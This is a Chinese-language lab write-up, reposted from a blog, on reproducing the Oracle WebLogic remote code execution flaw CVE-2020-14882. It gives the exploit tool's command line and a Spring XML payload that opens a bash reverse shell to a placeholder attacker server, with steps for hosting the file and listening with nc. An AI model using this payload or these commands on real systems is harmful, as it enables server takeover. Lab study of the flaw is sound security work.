weblogic——CVE_2020_14882漏洞复现

影响版本

Oracle Weblogic Server 10.3.6.0.0

Oracle Weblogic Server 12.1.3.0.0

Oracle Weblogic Server 12.2.1.3.0

Oracle Weblogic Server 12.2.1.4.0

Oracle Weblogic Server 14.1.1.0.0

转自:https://www.cnblogs.com/zzjdbk/p/13971210.html





vulfocus开启环境



在github上下载工具可以直接利用漏洞。

https://github.com/GGyao/CVE-2020-14882_ALL



使用命令 python CVE-2020-14882_ALL.py -u target_ip:port -c "command" 直接利用漏洞执行命令



也可以通过构造一个xml文件后放到vps上,在使用上面的工具利用漏洞使目标访问xml文件后执行xml文件中的命令

工具文件夹下有一个poc.xml也可以用 需要更改cmd

<?xml version="1.0" encoding="UTF-8" ?>

<beans xmlns="http://www.springframework.org/schema/beans"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">

<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">

<constructor-arg>

<list>

<value>bash</value>

<value>-c</value>

<value><![CDATA[bash -i >& /dev/tcp/vps_ip/vps_port 0>&1]]></value>

</list>

</constructor-arg>

</bean>

</beans>



利用工具执行命令即可获得shell

python CVE-2020-14882_ALL.py -u target -x http://vps_ip/xx.xml



vps开启http服务 python3 -m http.server

nc监听本地端口

浙公网安备 33010602011771号

浙公网安备 33010602011771号